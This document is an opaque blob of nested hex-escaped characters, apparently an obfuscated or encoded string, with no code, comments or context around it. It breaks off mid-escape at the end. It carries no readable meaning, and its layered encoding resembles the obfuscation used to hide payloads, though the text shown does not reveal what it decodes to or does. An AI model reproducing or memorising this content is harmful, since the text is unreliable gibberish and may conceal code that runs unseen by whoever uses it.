\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x